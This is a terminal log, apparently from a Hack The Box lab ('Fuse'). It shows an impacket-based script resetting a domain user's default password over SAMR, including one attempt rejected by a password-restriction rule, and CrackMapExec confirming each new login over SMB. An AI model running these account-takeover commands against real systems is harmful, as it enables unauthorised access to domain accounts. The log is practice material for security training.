 (CrackMapExec) → ~/…/fuse/smbpasswd date
Sat 08 Aug 2020 10:23:33 PM MSK
(CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel Fabricorp01 'snovvcrash01!' FUSE.FABRICORP.LOCAL
SamrUnicodeChangePasswordUser2Response
ErrorCode: 0
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u tlavel -p 'snovvcrash01!'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\tlavel:snovvcrash01!
(CrackMapExec) → ~/…/fuse/smbpasswd date
Sat 08 Aug 2020 10:24:22 PM MSK
(CrackMapExec) → ~/…/fuse/smbpasswd date
Sat 08 Aug 2020 10:24:35 PM MSK
(CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel Fabricorp01 'snovvcrash01!' FUSE.FABRICORP.LOCAL
Traceback (most recent call last):
  File "./smbpasswd.py", line 33, in <module>
    hSamrUnicodeChangePasswordUser2(args.username, args.oldpass, args.newpass, args.target)
  File "./smbpasswd.py", line 22, in hSamrUnicodeChangePasswordUser2
    resp = samr.hSamrUnicodeChangePasswordUser2(dce, '\x00', username, oldpass, newpass)
  File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/samr.py", line 2807, in hSamrUnicodeChangePasswordUser2
    return dce.request(request)
  File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 877, in request
    raise exception
impacket.dcerpc.v5.samr.DCERPCSessionError: SAMR SessionError: code: 0xc000006c - STATUS_PASSWORD_RESTRICTION - When trying to update a password, this status indicates that some password update rule has been violated. For example, the pass
word may not meet length criteria.
(CrackMapExec) → ~/…/fuse/smbpasswd ./smbpasswd.py tlavel Fabricorp01 'snovvcrash02!' FUSE.FABRICORP.LOCAL
SamrUnicodeChangePasswordUser2Response
ErrorCode: 0
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u tlavel -p 'snovvcrash02!'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\tlavel:snovvcrash02!
(CrackMapExec) → ~/…/fuse/smbpasswd
(CrackMapExec) → ~/…/fuse/smbpasswd
(CrackMapExec) → ~/…/fuse/smbpasswd